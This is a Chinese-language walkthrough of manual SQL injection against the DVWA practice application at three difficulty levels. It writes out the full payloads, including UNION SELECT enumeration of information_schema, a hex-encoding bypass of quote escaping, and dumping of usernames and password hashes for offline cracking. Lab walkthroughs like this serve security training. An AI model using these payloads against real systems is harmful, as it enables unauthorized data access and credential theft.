手工SQL注入攻击的标准思路
手工SQL注入攻击的标准思路
1.判断是否存在注⼊,注⼊的类型是字符型、数字型 还是 搜索型 2.猜解SQL查询语句中的字段数 3.确定显⽰的字段顺序 4.获取当前数据库 5.获取数据库中的表 6.获取表中的字段名 7.查询/下载数据
Low等级
在Low等级,SQL注入的界面如下 当我们正常输入UserID(比如:1~5)然后点击Submit按钮之后会正常显示User的ID、FirstName和Surname三个字段
当我们正常输入UserID(比如:1~5)然后点击Submit按钮之后会正常显示User的ID、FirstName和Surname三个字段
| ID | First name | Surname |
|---|---|---|
| 1 | admin | admin |
| 2 | Gordon | Brown |
| 3 | Hack | Me |
| 4 | Pablo | Picasso |
| 5 | Bob | Smith |
(1)判断是否存在注入
注入的类型是字符型、数字型还是搜索型
输入1,查询成功

1' or '1'='1 #
查询成功

1' and '1'='1
查询成功

1' and '1'='2 #
查询失败,返回结果为空

由此可见,此模块存在于字符型注入漏洞。
(2)猜解字段个数
1′ order by 1 #
查询成功

1′ order by 2 #
查询成功

1′ order by 3 #
查询失败

由此可见,说明此模块执行的SQL查询语句中只有两个字段,即这里的First Name, Surname。
(3)确定字段顺序
1' union select 1,2 #
查询成功

由此可见,说明此模块执行的SQL查询语句大概为
SELECT FirstName, SurName FROM TableName WHERE ID = 'id' ....
(4)获取当前数据库
1' union select 1,database() #
查询成功

说明当前数据库名为dvwa
(5)获取当前数据库中的表
1' union select 1, table_name from information_schema.tables where table_schema='dvwa

dvwa这个数据库下有两张表:guestbook 和 users
如果表很多的话,也可以使用group_concat函数来一并返回表名:
1' union select 1, group_concat(table_name) from information_schema.tables where table_schema='dvwa

(6)获取数据表中的字段名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users

(7)获取数据
1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #

接将admin的password复制出来,拿到一个MD5在线解密的网站破解一下

Medium等级
使用Burp Suite来做抓包

把其中的参数id=1改为3,再点击Forware按钮,它就会将我们原本选择UserID=1改为UserID=3转 发到真实服务器,于是后端返回了如下的结果:

(1)判断是否存在注入
注入的类型是字符型、数字型还是搜索型
抓包更改参数
id=1′ or 1=1 #
报错

将其改为
id=1 or 1=1 #

由此可见,存在数字型注入
(2)猜解字段个数
抓包更改参数
id=1 order by 1 #

输入
1 order by 2 #

输入
1 order by 3 #

查询失败,说明存在返回2个字段。
(3)确定字段顺序
抓包更改参数
id=1 union select 1,2 #

(4)获取当前数据库
抓包更改参数
id=1 union select 1,database() #

说明当前数据库为dvwa
(5)获取当前数据库中的表
抓包修改参数
id=1 union select 1, group_concat(table_name) from information_schema.tables where table_schema=database() #

dvwa这个数据库下有两张表:guestbook 和 users
(6)获取数据表中的字段名
抓 包 修 改 参 数
id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
报错,单引号被转义了,变成了'

利 用 16 进 制 进 行 绕 过 转 义 操 作 , 再 次 抓 包 修 改 参 数 为 :
id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #

(7)获取数据
抓 包 后 修 改 参 数
id=1 union select group_concat(user_id,first_name,last_name), group_concat(password) from users #

High等级
(1)通过LIMIT限制
1' union select 1,2#

(2)爆库名和版本号
-1' union select database(),version() #

(3)爆数据库名
1' union select (select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),2#

(4)爆字段名
-1' union select (select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),2#

(5)盗取用户密码
-1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #

























 1479
1479

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








